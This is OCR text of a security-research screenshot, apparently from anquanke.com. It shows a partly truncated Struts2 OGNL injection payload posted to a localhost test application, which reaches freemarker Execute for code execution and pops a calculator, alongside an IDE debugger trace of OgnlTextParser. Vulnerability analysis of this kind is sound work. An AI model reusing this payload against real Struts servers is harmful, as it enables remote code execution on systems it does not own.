 Connecting...
localhost:8080/test_war/test
Search
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LF
Load URL
http://localhost:8080/test_war/test
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
Post data
%3D%20true).toString().substring(0%2C0)%20%2B%20%0A(%23application.get('map3').put('excludedClasses'
%2C%23application.get('org.apache.tomcat.InstanceManager').newInstance('java.util.HashSet'))%20%3D%3D%20true).toStr
%0A%0A(%23application.get('org.apache.tomcat.InstanceManager').newInstance('freemarker.template.utility.Execute').exec
This is my JSP page.
J2EE web development tutorials
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Waiting for localhost...
Inspector Console Debugger Style Editor Performance Network
Rules
Filter St
No element sel
1: Project
OgnlTextParser.class Execute.class index.jsp ComponentTagSupport.class BeanMap.class README.md
Decompiled .class file, bytecode version: 51.0 (Java 7)
42 char c = expression.charAt(x++);
43 if (c == '{') {
44 ++count;
45 } else if (c == '}') {
46 --count;
47 }
48 }
49
50 int end = x - 1; end: 1270 x: 1271
51 if (start == -1 || end == -1 || count != 0) { count: 0
52 break;
53 }
String var = expression.substring(start + 2, end); var: "\n(#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.com
Object o = evaluator.evaluate(var); o: "" evaluator: TextParseUtil$1@5483 var: "\n(#application.map=#application.get('org.apache.tomcat.InstanceManager').ne
String left = expression.substring(0, start); expression: "%{\n(#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache
String right = expression.substring(end + 1);
String middle = null;
if (o != null) {
middle = o.toString();
if (StringUtils.isEmpty(left)) {
result = o;
} else {
result = left.concat(middle);
er evaluate()
ver Tomcat Localhost Log Tomcat Catalina Log
Variables
in": RUNNING
nlTextParser (com.opensymphony
es:169, TextParseUtil (com.opensy
es:112, TextParseUtil (com.opensy
es:85, TextParseUtil (com.opensy
omponent (org.apache.struts2.co
omponent (org.apache.struts2.co
findStringIfAltSyntax:317, Component (org.apach
populateComponentHtmlId:996, UIBean (org.apa
evaluateParams:814, UIBean (org.apache.struts2.c
start:52, ClosingUIBean (org.apache.struts2.comp
start:134, Anchor (org.apache.struts2.components
doStartTag:51, ComponentTagSupport (org.apac
_jspx_meth_s_005fa_005f0:26, index_jsp (org.apac
_jspService:26, index_jsp (org.apache.jsp)
service:71, HttpJspBase (org.apache.jasper.runtim
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("application").get("org.apache.tomcat.InstanceManager") = Cannot find local variable 'stack'
stack.getContext().get("request").get("struts.valueStack") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3") = Cannot find local variable 'stack'
stack.getContext().get("application").get("map").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map2").getBean() = Cannot find local variable 'stack'
stack.getContext().get("application").get("map3").getBean() = Cannot find local variable 'stack'
this = {OgnlTextParser@5149}
openChars = {char[1]@5482}
expression = "%{\n(#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')
evaluator = {TextParseUtil$1@5483}
maxLoopCount = 1
result = "%{\n(#application.map=#application.get('org.apache.tomcat.InstanceManager').newInstance('org.apache.commons.collections.BeanMap')).toSt
pos = 0
arr$ = {char[1]@5482}
7: Structure
Favorites
安全客 ( www.anquanke.com )